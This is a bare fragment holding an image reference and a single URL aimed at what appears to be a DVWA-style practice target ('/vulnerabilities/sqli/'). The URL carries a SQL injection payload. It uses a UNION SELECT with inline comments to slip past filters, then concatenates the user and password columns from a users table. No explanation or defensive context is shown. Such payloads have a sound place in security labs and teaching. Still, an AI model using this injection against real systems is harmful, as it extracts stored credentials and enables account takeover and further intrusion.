 http://hackrock.com:812/vulnerabilities/sqli/?id=1%27+union/*//*/select 1,concat_ws(char(32,58,32),user,password) from/*//*/users+%23&Submit=Submit#
